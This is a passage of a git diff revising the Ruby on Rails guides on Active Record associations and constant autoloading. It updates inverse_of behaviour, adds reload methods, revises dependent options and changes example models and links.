both the `Supplier` and the `Account` class are def module MyApplication module Business class Supplier < ApplicationRecord - has_one :account + has_one :account end end module Billing class Account < ApplicationRecord - belongs_to :supplier + belongs_to :supplier end end end @@ -681,14 +689,14 @@ To associate a model with a model in a different namespace, you must specify the module MyApplication module Business class Supplier < ApplicationRecord - has_one :account, + has_one :account, class_name: "MyApplication::Billing::Account" end end module Billing class Account < ApplicationRecord - belongs_to :supplier, + belongs_to :supplier, class_name: "MyApplication::Business::Supplier" end end @@ -709,55 +717,64 @@ class Book < ApplicationRecord end ``` -By default, Active Record doesn't know about the connection between these associations. This can lead to two copies of an object getting out of sync: +Active Record will attempt to automatically identify that these two models share a bi-directional association based on the association name. In this way, Active Record will only load one copy of the `Author` object, making your application more efficient and preventing inconsistent data: ```ruby a = Author.first b = a.books.first a.first_name == b.author.first_name # => true -a.first_name = 'Manny' -a.first_name == b.author.first_name # => false +a.first_name = 'David' +a.first_name == b.author.first_name # => true ``` -This happens because `a` and `b.author` are two different in-memory representations of the same data, and neither one is automatically refreshed from changes to the other. Active Record provides the `:inverse_of` option so that you can inform it of these relations: +Active Record supports automatic identification for most associations with standard names. However, Active Record will not automatically identify bi-directional associations that contain a scope or any of the following options: + +* `:through` +* `:foreign_key` + +For example, consider the following model declarations: ```ruby class Author < ApplicationRecord - has_many :books, inverse_of: :author + has_many :books end class Book < ApplicationRecord - belongs_to :author, inverse_of: :books + belongs_to :writer, class_name: 'Author', foreign_key: 'author_id' end ``` -With these changes, Active Record will only load one copy of the author object, preventing inconsistencies and making your application more efficient: +Active Record will no longer automatically recognize the bi-directional association: ```ruby a = Author.first b = a.books.first -a.first_name == b.author.first_name # => true -a.first_name = 'Manny' -a.first_name == b.author.first_name # => true +a.first_name == b.writer.first_name # => true +a.first_name = 'David' +a.first_name == b.writer.first_name # => false ``` -There are a few limitations to `inverse_of` support: +Active Record provides the `:inverse_of` option so you can explicitly declare bi-directional associations: -* They do not work with `:through` associations. -* They do not work with `:polymorphic` associations. -* They do not work with `:as` associations. -* For `belongs_to` associations, `has_many` inverse associations are ignored. +```ruby +class Author < ApplicationRecord + has_many :books, inverse_of: 'writer' +end -Every association will attempt to automatically find the inverse association -and set the `:inverse_of` option heuristically (based on the association name). -Most associations with standard names will be supported. However, associations -that contain the following options will not have their inverses set -automatically: +class Book < ApplicationRecord + belongs_to :writer, class_name: 'Author', foreign_key: 'author_id' +end +``` -* `:conditions` -* `:through` -* `:polymorphic` -* `:foreign_key` +By including the `:inverse_of` option in the `has_many` association declaration, Active Record will now recognize the bi-directional association: + +```ruby +a = Author.first +b = a.books.first +a.first_name == b.writer.first_name # => true +a.first_name = 'David' +a.first_name == b.writer.first_name # => true +``` Detailed Association Reference ------------------------------ @@ -770,13 +787,14 @@ The `belongs_to` association creates a one-to-one match with another model. In d #### Methods Added by `belongs_to` -When you declare a `belongs_to` association, the declaring class automatically gains five methods related to the association: +When you declare a `belongs_to` association, the declaring class automatically gains 6 methods related to the association: * `association` * `association=(associate)` * `build_association(attributes = {})` * `create_association(attributes = {})` * `create_association!(attributes = {})` +* `reload_association` In all of these methods, `association` is replaced with the symbol passed as the first argument to `belongs_to`. For example, given the declaration: @@ -794,6 +812,7 @@ author= build_author create_author create_author! +reload_author ``` NOTE: When initializing a new `has_one` or `belongs_to` association you must use the `build_` prefix to build the association, rather than the `association.build` method that would be used for `has_many` or `has_and_belongs_to_many` associations. To create one, use the `create_` prefix. @@ -806,10 +825,10 @@ The `association` method returns the associated object, if any. If no associated @author = @book.author ``` -If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload` on the parent object. +If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload_association` on the parent object. ```ruby -@author = @book.reload.author +@author = @book.reload_author ``` ##### `association=(associate)` @@ -849,7 +868,7 @@ While Rails uses intelligent defaults that will work well in most situations, th ```ruby class Book < ApplicationRecord - belongs_to :author, dependent: :destroy, + belongs_to :author, touch: :books_updated_at, counter_cache: true end ``` @@ -870,7 +889,7 @@ The `belongs_to` association supports these options: ##### `:autosave` -If you set the `:autosave` option to `true`, Rails will save any loaded members and destroy members that are marked for destruction whenever you save the parent object. +If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved. ##### `:class_name` @@ -926,19 +945,18 @@ class Author < ApplicationRecord end ``` -NOTE: You only need to specify the :counter_cache option on the `belongs_to` +NOTE: You only need to specify the `:counter_cache` option on the `belongs_to` side of the association. Counter cache columns are added to the containing model's list of read-only attributes through `attr_readonly`. ##### `:dependent` -Controls what happens to associated objects when their owner is destroyed: +If you set the `:dependent` option to: -* `:destroy` causes the associated objects to also be destroyed. -* `:delete_all` causes the associated objects to be deleted directly from the database (callbacks are not executed). -* `:nullify` causes the foreign keys to be set to `NULL` (callbacks are not executed). -* `:restrict_with_exception` causes an exception to be raised if there are associated records. -* `:restrict_with_error` causes an error to be added to the owner if there are associated objects. +* `:destroy`, when the object is destroyed, `destroy` will be called on its +associated objects. +* `:delete`, when the object is destroyed, all its associated objects will be +deleted directly from the database without calling their `destroy` method. WARNING: You should not specify this option on a `belongs_to` association that is connected with a `has_many` association on the other class. Doing so can lead to orphaned records in your database. @@ -977,7 +995,7 @@ When we execute `@user.todos.create` then the `@todo` record will have its ##### `:inverse_of` -The `:inverse_of` option specifies the name of the `has_many` or `has_one` association that is the inverse of this association. Does not work in combination with the `:polymorphic` options. +The `:inverse_of` option specifies the name of the `has_many` or `has_one` association that is the inverse of this association. ```ruby class Author < ApplicationRecord @@ -1007,7 +1025,7 @@ class Author < ApplicationRecord end ``` -In this case, saving or destroying an book will update the timestamp on the associated author. You can also specify a particular timestamp attribute to update: +In this case, saving or destroying a book will update the timestamp on the associated author. You can also specify a particular timestamp attribute to update: ```ruby class Book < ApplicationRecord @@ -1030,8 +1048,7 @@ There may be times when you wish to customize the query used by `belongs_to`. Su ```ruby class Book < ApplicationRecord - belongs_to :author, -> { where active: true }, - dependent: :destroy + belongs_to :author, -> { where active: true } end ``` @@ -1047,7 +1064,7 @@ You can use any of the standard [querying methods](active_record_querying.html) The `where` method lets you specify the conditions that the associated object must meet. ```ruby -class book < ApplicationRecord +class Book < ApplicationRecord belongs_to :author, -> { where active: true } end ``` @@ -1057,13 +1074,13 @@ end You can use the `includes` method to specify second-order associations that should be eager-loaded when this association is used. For example, consider these models: ```ruby -class LineItem < ApplicationRecord +class Chapter < ApplicationRecord belongs_to :book end class Book < ApplicationRecord belongs_to :author - has_many :line_items + has_many :chapters end class Author < ApplicationRecord @@ -1071,16 +1088,16 @@ class Author < ApplicationRecord end ``` -If you frequently retrieve authors directly from line items (`@line_item.book.author`), then you can make your code somewhat more efficient by including authors in the association from line items to books: +If you frequently retrieve authors directly from chapters (`@chapter.book.author`), then you can make your code somewhat more efficient by including authors in the association from chapters to books: ```ruby -class LineItem < ApplicationRecord +class Chapter < ApplicationRecord belongs_to :book, -> { includes :author } end class Book < ApplicationRecord belongs_to :author - has_many :line_items + has_many :chapters end class Author < ApplicationRecord @@ -1120,13 +1137,14 @@ The `has_one` association creates a one-to-one match with another model. In data #### Methods Added by `has_one` -When you declare a `has_one` association, the declaring class automatically gains five methods related to the association: +When you declare a `has_one` association, the declaring class automatically gains 6 methods related to the association: * `association` * `association=(associate)` * `build_association(attributes = {})` * `create_association(attributes = {})` * `create_association!(attributes = {})` +* `reload_association` In all of these methods, `association` is replaced with the symbol passed as the first argument to `has_one`. For example, given the declaration: @@ -1144,6 +1162,7 @@ account= build_account create_account create_account! +reload_account ``` NOTE: When initializing a new `has_one` or `belongs_to` association you must use the `build_` prefix to build the association, rather than the `association.build` method that would be used for `has_many` or `has_and_belongs_to_many` associations. To create one, use the `create_` prefix. @@ -1156,10 +1175,10 @@ The `association` method returns the associated object, if any. If no associated @account = @supplier.account ``` -If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload` on the parent object. +If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload_association` on the parent object. ```ruby -@account = @supplier.reload.account +@account = @supplier.reload_account ``` ##### `association=(associate)` @@ -1220,7 +1239,7 @@ Setting the `:as` option indicates that this is a polymorphic association. Polym ##### `:autosave` -If you set the `:autosave` option to `true`, Rails will save any loaded members and destroy members that are marked for destruction whenever you save the parent object. +If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved. ##### `:class_name` @@ -1238,8 +1257,8 @@ Controls what happens to the associated object when its owner is destroyed: * `:destroy` causes the associated object to also be destroyed * `:delete` causes the associated object to be deleted directly from the database (so callbacks will not execute) -* `:nullify` causes the foreign key to be set to `NULL`. Callbacks are not executed. -* `:restrict_with_exception` causes an exception to be raised if there is an associated record +* `:nullify` causes the foreign key to be set to `NULL`. Polymorphic type column is also nullified on polymorphic associations. Callbacks are not executed. +* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there is an associated record * `:restrict_with_error` causes an error to be added to the owner if there is an associated object It's necessary not to set or leave `:nullify` option for those associations @@ -1262,7 +1281,7 @@ TIP: In any case, Rails will not create foreign key columns for you. You need to ##### `:inverse_of` -The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association. Does not work in combination with the `:through` or `:as` options. +The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association. ```ruby class Supplier < ApplicationRecord @@ -1383,7 +1402,7 @@ If either of these saves fails due to validation errors, then the assignment sta If the parent object (the one declaring the `has_one` association) is unsaved (that is, `new_record?` returns `true`) then the child objects are not saved. They will automatically when the parent object is saved. -If you want to assign an object to a `has_one` association without saving the object, use the `association.build` method. +If you want to assign an object to a `has_one` association without saving the object, use the `build_association` method. ### `has_many` Association Reference @@ -1391,7 +1410,7 @@ The `has_many` association creates a one-to-many relationship with another model #### Methods Added by `has_many` -When you declare a `has_many` association, the declaring class automatically gains 16 methods related to the association: +When you declare a `has_many` association, the declaring class automatically gains 17 methods related to the association: * `collection` * `collection<<(object, ...)` @@ -1409,6 +1428,7 @@ When you declare a `has_many` association, the declaring class automatically gai * `collection.build(attributes = {}, ...)` * `collection.create(attributes = {})` * `collection.create!(attributes = {})` +* `collection.reload` In all of these methods, `collection` is replaced with the symbol passed as the first argument to `has_many`, and `collection_singular` is replaced with the singularized version of that symbol. For example, given the declaration: @@ -1437,11 +1457,12 @@ books.exists?(...) books.build(attributes = {}, ...) books.create(attributes = {}) books.create!(attributes = {}) +books.reload ``` ##### `collection` -The `collection` method returns an array of all of the associated objects. If there are no associated objects, it returns an empty array. +The `collection` method returns a Relation of all of the associated objects. If there are no associated objects, it returns an empty Relation. ```ruby @books = @author.books @@ -1477,7 +1498,7 @@ WARNING: Objects will _always_ be removed from the database, ignoring the `:depe ##### `collection=(objects)` -The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. +The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. The changes are persisted to the database. ##### `collection_singular_ids` @@ -1489,7 +1510,7 @@ The `collection_singular_ids` method returns an array of the ids of the objects ##### `collection_singular_ids=(ids)` -The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. +The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. The changes are persisted to the database. ##### `collection.clear` @@ -1522,10 +1543,11 @@ The `collection.size` method returns the number of objects in the collection. ##### `collection.find(...)` -The `collection.find` method finds objects within the collection. It uses the same syntax and options as `ActiveRecord::Base.find`. +The `collection.find` method finds objects within the collection. It uses the same syntax and options as +[`ActiveRecord::Base.find`](https://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find). ```ruby -@available_books = @author.books.find(1) +@available_book = @author.books.find(1) ``` ##### `collection.where(...)` @@ -1541,7 +1563,7 @@ The `collection.where` method finds objects within the collection based on the c The `collection.exists?` method checks whether an object meeting the supplied conditions exists in the collection. It uses the same syntax and options as -[`ActiveRecord::Base.exists?`](http://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F). +[`ActiveRecord::Base.exists?`](https://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F). ##### `collection.build(attributes = {}, ...)` @@ -1575,6 +1597,14 @@ The `collection.create` method returns a single or array of new objects of the a Does the same as `collection.create` above, but raises `ActiveRecord::RecordInvalid` if the record is invalid. +##### `collection.reload` + +The `collection.reload` method returns a Relation of all of the associated objects, forcing a database read. If there are no associated objects, it returns an empty Relation. + +```ruby +@books = @author.books.reload +``` + #### Options for `has_many` While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `has_many` association reference. Such customizations can easily be accomplished by passing options when you create the association. For example, this association uses two such options: @@ -1606,7 +1636,7 @@ Setting the `:as` option indicates that this is a polymorphic association, as di ##### `:autosave` -If you set the `:autosave` option to `true`, Rails will save any loaded members and destroy members that are marked for destruction whenever you save the parent object. +If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved. ##### `:class_name` @@ -1628,10 +1658,12 @@ Controls what happens to the associated objects when their owner is destroyed: * `:destroy` causes all the associated objects to also be destroyed * `:delete_all` causes all the associated objects to be deleted directly from the database (so callbacks will not execute) -* `:nullify` causes the foreign keys to be set to `NULL`. Callbacks are not executed. -* `:restrict_with_exception` causes an exception to be raised if there are any associated records +* `:nullify` causes the foreign key to be set to `NULL`. Polymorphic type column is also nullified on polymorphic associations. Callbacks are not executed. +* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there are any associated records * `:restrict_with_error` causes an error to be added to the owner if there are any associated objects +The `:destroy` and `:delete_all` options also affect the semantics of the `collection.delete` and `collection=` methods by causing them to destroy associated objects when they are removed from the collection. + ##### `:foreign_key` By convention, Rails assumes that the column used to hold the foreign key on the other model is the name of this model with the suffix `_id` added. The `:foreign_key` option lets you set the name of the foreign key directly: @@ -1646,7 +1678,7 @@ TIP: In any case, Rails will not create foreign key columns for you. You need to ##### `:inverse_of` -The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association. Does not work in combination with the `:through` or `:as` options. +The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association. ```ruby class Author < ApplicationRecord @@ -1748,8 +1780,8 @@ The `group` method supplies an attribute name to group the result set by, using ```ruby class Author < ApplicationRecord - has_many :line_items, -> { group 'books.id' }, - through: :books + has_many :chapters, -> { group 'books.id' }, + through: :books end ``` @@ -1764,27 +1796,27 @@ end class Book < ApplicationRecord belongs_to :author - has_many :line_items + has_many :chapters end -class LineItem < ApplicationRecord +class Chapter < ApplicationRecord belongs_to :book end ``` -If you frequently retrieve line items directly from authors (`@author.books.line_items`), then you can make your code somewhat more efficient by including line items in the association from authors to books: +If you frequently retrieve chapters directly from authors (`@author.books.chapters`), then you can make your code somewhat more efficient by including chapters in the association from authors to books: ```ruby class Author < ApplicationRecord - has_many :books, -> { includes :line_items } + has_many :books, -> { includes :chapters } end class Book < ApplicationRecord belongs_to :author - has_many :line_items + has_many :chapters end -class LineItem < ApplicationRecord +class Chapter < ApplicationRecord belongs_to :book end ``` @@ -1797,7 +1829,7 @@ The `limit` method lets you restrict the total number of objects that will be fe class Author < ApplicationRecord has_many :recent_books, -> { order('published_at desc').limit(100) }, - class_name: "Book", + class_name: "Book" end ``` @@ -1841,7 +1873,7 @@ article = Article.create(name: 'a1') person.articles << article person.articles << article person.articles.inspect # => [#<Article id: 5, name: "a1">, #<Article id: 5, name: "a1">] -Reading.all.inspect # => [#<Reading id: 12, person_id: 5, article_id: 5>, #<Reading id: 13, person_id: 5, article_id: 5>] +Reading.all.inspect # => [#<Reading id: 12, person_id: 5, article_id: 5>, #<Reading id: 13, person_id: 5, article_id: 5>] ``` In the above case there are two readings and `person.articles` brings out both of @@ -1860,7 +1892,7 @@ article = Article.create(name: 'a1') person.articles << article person.articles << article person.articles.inspect # => [#<Article id: 7, name: "a1">] -Reading.all.inspect # => [#<Reading id: 16, person_id: 7, article_id: 7>, #<Reading id: 17, person_id: 7, article_id: 7>] +Reading.all.inspect # => [#<Reading id: 16, person_id: 7, article_id: 7>, #<Reading id: 17, person_id: 7, article_id: 7>] ``` In the above case there are still two readings. However `person.articles` shows @@ -1913,7 +1945,7 @@ The `has_and_belongs_to_many` association creates a many-to-many relationship wi #### Methods Added by `has_and_belongs_to_many` -When you declare a `has_and_belongs_to_many` association, the declaring class automatically gains 16 methods related to the association: +When you declare a `has_and_belongs_to_many` association, the declaring class automatically gains 17 methods related to the association: * `collection` * `collection<<(object, ...)` @@ -1931,6 +1963,7 @@ When you declare a `has_and_belongs_to_many` association, the declaring class au * `collection.build(attributes = {})` * `collection.create(attributes = {})` * `collection.create!(attributes = {})` +* `collection.reload` In all of these methods, `collection` is replaced with the symbol passed as the first argument to `has_and_belongs_to_many`, and `collection_singular` is replaced with the singularized version of that symbol. For example, given the declaration: @@ -1959,6 +1992,7 @@ assemblies.exists?(...) assemblies.build(attributes = {}, ...) assemblies.create(attributes = {}) assemblies.create!(attributes = {}) +assemblies.reload ``` ##### Additional Column Methods @@ -1970,7 +2004,7 @@ WARNING: The use of extra attributes on the join table in a `has_and_belongs_to_ ##### `collection` -The `collection` method returns an array of all of the associated objects. If there are no associated objects, it returns an empty array. +The `collection` method returns a Relation of all of the associated objects. If there are no associated objects, it returns an empty Relation. ```ruby @assemblies = @part.assemblies @@ -1994,11 +2028,9 @@ The `collection.delete` method removes one or more objects from the collection b @part.assemblies.delete(@assembly1) ``` -WARNING: This does not trigger callbacks on the join records. - ##### `collection.destroy(object, ...)` -The `collection.destroy` method removes one or more objects from the collection by running `destroy` on each record in the join table, including running callbacks. This does not destroy the objects. +The `collection.destroy` method removes one or more objects from the collection by deleting records in the join table. This does not destroy the objects. ```ruby @part.assemblies.destroy(@assembly1) @@ -2006,7 +2038,7 @@ The `collection.destroy` method removes one or more objects from the collection ##### `collection=(objects)` -The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. +The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. The changes are persisted to the database. ##### `collection_singular_ids` @@ -2018,7 +2050,7 @@ The `collection_singular_ids` method returns an array of the ids of the objects ##### `collection_singular_ids=(ids)` -The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. +The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. The changes are persisted to the database. ##### `collection.clear` @@ -2044,7 +2076,8 @@ The `collection.size` method returns the number of objects in the collection. ##### `collection.find(...)` -The `collection.find` method finds objects within the collection. It uses the same syntax and options as `ActiveRecord::Base.find`. It also adds the additional condition that the object must be in the collection. +The `collection.find` method finds objects within the collection. It uses the same syntax and options as +[`ActiveRecord::Base.find`](https://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find). ```ruby @assembly = @part.assemblies.find(1) @@ -2052,7 +2085,7 @@ The `collection.find` method finds objects within the collection. It uses the sa ##### `collection.where(...)` -The `collection.where` method finds objects within the collection based on the conditions supplied but the objects are loaded lazily meaning that the database is queried only when the object(s) are accessed. It also adds the additional condition that the object must be in the collection. +The `collection.where` method finds objects within the collection based on the conditions supplied but the objects are loaded lazily meaning that the database is queried only when the object(s) are accessed. ```ruby @new_assemblies = @part.assemblies.where("created_at > ?", 2.days.ago) @@ -2062,7 +2095,7 @@ The `collection.where` method finds objects within the collection based on the c The `collection.exists?` method checks whether an object meeting the supplied conditions exists in the collection. It uses the same syntax and options as -[`ActiveRecord::Base.exists?`](http://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F). +[`ActiveRecord::Base.exists?`](https://api.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F). ##### `collection.build(attributes = {})` @@ -2084,6 +2117,14 @@ The `collection.create` method returns a new object of the associated type. This Does the same as `collection.create`, but raises `ActiveRecord::RecordInvalid` if the record is invalid. +##### `collection.reload` + +The `collection.reload` method returns a Relation of all of the associated objects, forcing a database read. If there are no associated objects, it returns an empty Relation. + +```ruby +@assemblies = @part.assemblies.reload +``` + #### Options for `has_and_belongs_to_many` While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `has_and_belongs_to_many` association reference. Such customizations can easily be accomplished by passing options when you create the association. For example, this association uses two such options: @@ -2121,7 +2162,7 @@ end ##### `:autosave` -If you set the `:autosave` option to `true`, Rails will save any loaded members and destroy members that are marked for destruction whenever you save the parent object. +If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved. ##### `:class_name` @@ -2309,6 +2350,17 @@ end If a `before_add` callback throws an exception, the object does not get added to the collection. Similarly, if a `before_remove` callback throws an exception, the object does not get removed from the collection. +NOTE: These callbacks are called only when the associated objects are added or removed through the association collection: + +```ruby +# Triggers `before_add` callback +author.books << book +author.books = [book, book2] + +# Does not trigger the `before_add` callback +book.update(author_id: 1) +``` + ### Association Extensions You're not limited to the functionality that Rails automatically builds into association proxy objects. You can also extend these objects through anonymous modules, adding new finders, creators, or other methods. For example: @@ -2351,7 +2403,7 @@ Single Table Inheritance ------------------------ Sometimes, you may want to share fields and behavior between different models. -Let's say we have Car, Motorcycle and Bicycle models. We will want to share +Let's say we have Car, Motorcycle, and Bicycle models. We will want to share the `color` and `price` fields and some methods for all of them, but having some specific behavior for each, and separated controllers too. diff --git a/guides/source/autoloading_and_reloading_constants.md b/guides/source/autoloading_and_reloading_constants.md index de0fa2fdc0..7dfc39e192 100644 --- a/guides/source/autoloading_and_reloading_constants.md +++ b/guides/source/autoloading_and_reloading_constants.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Autoloading and Reloading Constants =================================== @@ -8,7 +8,7 @@ This guide documents how constant autoloading and reloading works. After reading this guide, you will know: * Key aspects of Ruby constants -* What is `autoload_paths` +* What are the `autoload_paths` and how does eager loading work in production? * How constant autoloading works * What is `require_dependency` * How constant reloading works @@ -230,10 +230,12 @@ is not entirely equivalent to the one of the body of the definitions using the `class` and `module` keywords. But both idioms result in the same constant assignment. -Thus, when one informally says "the `String` class", that really means: the -class object stored in the constant called "String" in the class object stored -in the `Object` constant. `String` is otherwise an ordinary Ruby constant and -everything related to constants such as resolution algorithms applies to it. +Thus, an informal expression like "the `String` class" technically means the +class object stored in the constant called "String". That constant, in turn, +belongs to the class object stored in the constant called "Object". + +`String` is an ordinary constant, and everything related to them such as +resolution algorithms applies to it. Likewise, in the controller @@ -330,11 +332,17 @@ its resolution next. Let's define *parent* to be that qualifying class or module object, that is, `Billing` in the example above. The algorithm for qualified constants goes like this: -1. The constant is looked up in the parent and its ancestors. +1. The constant is looked up in the parent and its ancestors. In Ruby >= 2.5, +`Object` is skipped if present among the ancestors. `Kernel` and `BasicObject` +are still checked though. 2. If the lookup fails, `const_missing` is invoked in the parent. The default implementation of `const_missing` raises `NameError`, but it can be overridden. +INFO. In Ruby < 2.5 `String::Hash` evaluates to `Hash` and the interpreter +issues a warning: "toplevel constant Hash referenced by String::Hash". Starting +with 2.5, `String::Hash` raises `NameError` because `Object` is skipped. + As you see, this algorithm is simpler than the one for relative constants. In particular, the nesting plays no role here, and modules are not special-cased, if neither they nor their ancestors have the constants, `Object` is **not** @@ -402,7 +410,7 @@ Rails is always able to autoload provided its environment is in place. For example the `runner` command autoloads: ``` -$ bin/rails runner 'p User.column_names' +$ rails runner 'p User.column_names' ["id", "email", "created_at", "updated_at"] ``` @@ -424,8 +432,8 @@ if `House` is still unknown when `app/models/beach_house.rb` is being eager loaded, Rails autoloads it. -autoload_paths --------------- +autoload_paths and eager_load_paths +----------------------------------- As you probably know, when `require` gets a relative file name: @@ -445,41 +453,56 @@ the idea is that when a constant like `Post` is hit and missing, if there's a `post.rb` file for example in `app/models` Rails is going to find it, evaluate it, and have `Post` defined as a side-effect. -Alright, Rails has a collection of directories similar to `$LOAD_PATH` in which +All right, Rails has a collection of directories similar to `$LOAD_PATH` in which to look up `post.rb`. That collection is called `autoload_paths` and by default it contains: -* All subdirectories of `app` in the application and engines. For example, - `app/controllers`. They do not need to be the default ones, any custom - directories like `app/workers` belong automatically to `autoload_paths`. +* All subdirectories of `app` in the application and engines present at boot + time. For example, `app/controllers`. They do not need to be the default + ones, any custom directories like `app/workers` belong automatically to + `autoload_paths`. * Any existing second level directories called `app/*/concerns` in the application and engines. * The directory `test/mailers/previews`. -Also, this collection is configurable via `config.autoload_paths`. For example, -`lib` was in the list years ago, but no longer is. An application can opt-in -by adding this to `config/application.rb`: +`eager_load_paths` is initially the `app` paths above -```ruby -config.autoload_paths << "#{Rails.root}/lib" -``` +How files are autoloaded depends on `eager_load` and `cache_classes` config settings which typically vary in development, production, and test modes: + + * In **development**, you want quicker startup with incremental loading of application code. So `eager_load` should be set to `false`, and Rails will autoload files as needed (see [Autoloading Algorithms](#autoloading-algorithms) below) -- and then reload them when they change (see [Constant Reloading](#constant-reloading) below). + * In **production**, however, you want consistency and thread-safety and can live with a longer boot time. So `eager_load` is set to `true`, and then during boot (before the app is ready to receive requests) Rails loads all files in the `eager_load_paths` and then turns off auto loading (NB: autoloading may be needed during eager loading). Not autoloading after boot is a `good thing`, as autoloading can cause the app to be have thread-safety problems. + * In **test**, for speed of execution (of individual tests) `eager_load` is `false`, so Rails follows development behaviour. + +What is described above are the defaults with a newly generated Rails app. There are multiple ways this can be configured differently (see [Configuring Rails Applications](configuring.html#rails-general-configuration). +). But using `autoload_paths` on its own in the past (before Rails 5) developers might configure `autoload_paths` to add in extra locations (e.g. `lib` which used to be an autoload path list years ago, but no longer is). However this is now discouraged for most purposes, as it is likely to lead to production-only errors. It is possible to add new locations to both `config.eager_load_paths` and `config.autoload_paths` but use at your own risk. + +See also [Autoloading in the Test Environment](#autoloading-in-the-test-environment). `config.autoload_paths` is not changeable from environment-specific configuration files. -The value of `autoload_paths` can be inspected. In a just generated application +The value of `autoload_paths` can be inspected. In a just-generated application it is (edited): ``` -$ bin/rails r 'puts ActiveSupport::Dependencies.autoload_paths' +$ rails r 'puts ActiveSupport::Dependencies.autoload_paths' .../app/assets +.../app/channels .../app/controllers +.../app/controllers/concerns .../app/helpers +.../app/jobs .../app/mailers .../app/models -.../app/controllers/concerns .../app/models/concerns +.../activestorage/app/assets +.../activestorage/app/controllers +.../activestorage/app/javascript +.../activestorage/app/jobs +.../activestorage/app/models +.../actioncable/app/assets +.../actionview/app/assets .../test/mailers/previews ``` @@ -524,7 +547,7 @@ On the contrary, if `ApplicationController` is unknown, the constant is considered missing and an autoload is going to be attempted by Rails. In order to load `ApplicationController`, Rails iterates over `autoload_paths`. -First checks if `app/assets/application_controller.rb` exists. If it does not, +First it checks if `app/assets/application_controller.rb` exists. If it does not, which is normally the case, it continues and finds `app/controllers/application_controller.rb`. @@ -624,7 +647,7 @@ file is loaded. If the file actually defines `Post` all is fine, otherwise ### Qualified References When a qualified constant is missing Rails does not look for it in the parent -namespaces. But there is a caveat: When a constant is missing, Rails is +namespaces. But there is a caveat: when a constant is missing, Rails is unable to tell if the trigger was a relative reference or a qualified one. For example, consider @@ -775,7 +798,7 @@ to load a file using the current [loading mechanism](#loading-mechanism), and keeping track of constants defined in that file as if they were autoloaded to have them reloaded as needed. -`require_dependency` is rarely needed, but see a couple of use-cases in +`require_dependency` is rarely needed, but see a couple of use cases in [Autoloading and STI](#autoloading-and-sti) and [When Constants aren't Triggered](#when-constants-aren-t-missed). @@ -944,7 +967,7 @@ to work on some subclass, things get interesting. While working with `Polygon` you do not need to be aware of all its descendants, because anything in the table is by definition a polygon, but when working with subclasses Active Record needs to be able to enumerate the types it is looking -for. Let’s see an example. +for. Let's see an example. `Rectangle.all` only loads rectangles by adding a type constraint to the query: @@ -953,7 +976,7 @@ SELECT "polygons".* FROM "polygons" WHERE "polygons"."type" IN ("Rectangle") ``` -Let’s introduce now a subclass of `Rectangle`: +Let's introduce now a subclass of `Rectangle`: ```ruby # app/models/square.rb @@ -968,7 +991,7 @@ SELECT "polygons".* FROM "polygons" WHERE "polygons"."type" IN ("Rectangle", "Square") ``` -But there’s a caveat here: How does Active Record know that the class `Square` +But there's a caveat here: How does Active Record know that the class `Square` exists at all? Even if the file `app/models/square.rb` exists and defines the `Square` class, @@ -982,20 +1005,19 @@ WHERE "polygons"."type" IN ("Rectangle") That is not a bug, the query includes all *known* descendants of `Rectangle`. A way to ensure this works correctly regardless of the order of execution is to -load the leaves of the tree by hand at the bottom of the file that defines the -root class: +manually load the direct subclasses at the bottom of the file that defines each +intermediate class: ```ruby -# app/models/polygon.rb -class Polygon < ApplicationRecord +# app/models/rectangle.rb +class Rectangle < Polygon end -require_dependency ‘square’ +require_dependency 'square' ``` -Only the leaves that are **at least grandchildren** need to be loaded this -way. Direct subclasses do not need to be preloaded. If the hierarchy is -deeper, intermediate classes will be autoloaded recursively from the bottom -because their constant will appear in the class definitions as superclass. 